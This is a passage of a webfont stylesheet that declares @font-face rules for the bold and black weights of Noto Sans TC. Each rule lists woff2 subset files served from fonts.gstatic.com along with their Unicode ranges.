U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.116.woff2) format('woff2');
  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, 